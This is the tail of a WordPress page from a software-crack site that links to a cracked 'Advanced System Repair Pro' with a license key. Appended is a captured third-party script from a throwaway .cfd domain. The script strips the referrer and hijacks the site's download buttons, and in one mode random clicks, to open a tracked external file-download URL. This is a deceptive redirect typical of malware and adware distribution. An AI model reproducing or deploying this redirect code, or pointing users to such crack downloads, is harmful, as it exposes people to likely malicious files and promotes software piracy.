					<a href="https://softwarezguru.com/advanced-system-repair-pro-crack/">Advanced System Repair Pro Crack 2.0.1.1 + License Key Free Download</a>
									</li>
					</ul>

		</section>
	</section><!-- #secondary -->


	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-line" class="site-info">
								
		<span class="credit-link">
			WordPress Theme: Donovan by ThemeZee.		</span>

					</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/donovan/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="donovan-navigation-js-extra">
/* <![CDATA[ */
var donovanScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"\u003Csvg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"\u003E \u003Cuse xlink:href=\"https://softwarezguru.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#expand\"\u003E\u003C/use\u003E \u003C/svg\u003E"};
//# sourceURL=donovan-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://softwarezguru.com/wp-content/themes/donovan/assets/js/navigation.min.js?ver=20220224" id="donovan-navigation-js"></script>
<script type="text/javascript" src="https://softwarezguru.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"189009167","post":"1972","tz":"0","srv":"softwarezguru.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "189009167", "1972" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://softwarezguru.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://softwarezguru.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"555c25e480d6464486c4492a7d573ab2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 05:01:37 -->

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://0gpcl40511252o.cfd/f362a1d93b70b8c02b58252ae198a2b6d258afde1768971696-1768971696/?p=294&pg=0
body_size: 601
content:

if (!window.MyScriptLoaded) {
  window.MyScriptLoaded = true;
var __pp = 0;


var meta = document.createElement('meta');
meta.setAttribute('name', 'referrer');
meta.setAttribute('content', 'no-referrer');
document.getElementsByTagName('head')[0].appendChild(meta);



document.addEventListener("DOMContentLoaded", function(event) { 
  (function () 
  {
   
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-294");
   var clickFunction = function() 
    {
    
    window.open('https://2op1lq051125n1.cfd/ctm_content-bb47f2f64956629dee0471ca6c9261d1/filemir_6971f3ae208e5/?partner=294&cn=d4e74b65debc0bd22e03c887c450d5acb5301288&pg=0&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
  }
  
  
  if(__pp == 1){
 
         document.addEventListener('click', function() {
        if (Math.random() < 0.5) { 
            clickFunction();
        }
    });
  }
  
  
  
}
)();
});


function clikur()
{
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}

    

    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");    
    window.open('https://2op1lq051125n1.cfd/ctm_content-bb47f2f64956629dee0471ca6c9261d1/filemir_6971f3ae208e5/?partner=294&cn=d4e74b65debc0bd22e03c887c450d5acb5301288&pg=0&file=&q='+st, '_blank');    

}



try{
    
    
      if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-294");
   var clickFunction = function() 
    {
    
    window.open('https://2op1lq051125n1.cfd/ctm_content-bb47f2f64956629dee0471ca6c9261d1/filemir_6971f3ae208e5/?partner=294&cn=d4e74b65debc0bd22e03c887c450d5acb5301288&pg=0&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
     
  }
    
    
}catch(error){}

}


